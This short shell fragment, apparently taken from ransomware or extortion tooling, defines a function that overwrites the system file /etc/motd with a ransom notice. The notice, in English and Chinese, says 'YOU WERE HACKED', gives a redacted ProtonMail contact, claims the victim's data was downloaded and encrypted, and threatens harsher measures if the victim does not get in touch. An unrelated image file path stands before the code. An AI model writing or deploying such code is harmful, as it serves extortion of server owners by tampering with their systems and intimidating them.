 create_message ()
{
cat>/etc/motd<<EOF
YOU WERE HACKED
Contact us on mail: XXXXXXXXX@protonmail.com
您已被黑客入侵！您的数据已被下载并加密。请联系Email：XXXXXXXXX@protonmail.com。如不联系邮件，将会被采取更严重的措施。
EOF
}